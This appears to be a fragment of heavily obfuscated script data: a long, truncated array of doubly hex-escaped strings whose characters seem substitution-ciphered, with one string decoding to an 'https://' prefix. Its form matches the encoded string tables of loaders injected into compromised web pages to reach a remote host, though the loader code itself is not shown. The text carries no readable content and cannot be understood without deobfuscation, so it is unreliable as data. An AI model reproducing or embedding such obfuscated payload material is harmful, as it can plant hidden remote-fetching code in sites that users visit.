x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x6F\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x33\x5C\x5C\x31\x47\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x31\x47\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x6F\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x72\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x58\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x31\x34\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x31\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x58\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x31\x68\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x67\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x70\x5C\x5C\x31\x56\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x68\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x31\x5C\x5C\x31\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x68\x5C\x5C\x64\x5C\x5C\x31\x44\x5C\x5C\x31\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x73\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x31\x41\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x31\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x5C\x31\x77\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x32\x63\x5C\x5C\x31\x41\x5C\x5C\x31\x76\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x57\x5C\x5C\x71\x5C\x5C\x4A\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x31\x65\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x31\x59\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x65\x5C\x5C\x71\x5C\x5C\x31\x76\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x31\x46\x5C\x5C\x35\x5C\x5C\x52\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x46\x5C\x5C\x31\x76\x5C\x5C\x31\x65\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x31\x7A\x5C\x5C\x31\x37\x5C\x5C\x31\x77\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x31\x41\x5C\x5C\x31\x65\x5C\x5C\x31\x56\x5C\x5C\x31\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x31\x5C\x5C\x31\x49\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x31\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x35\x64\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x31\x4F\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x31\x34\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x54\x5C\x5C\x6D\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x31\x4F\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x31\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x31\x47\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x31\x47\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\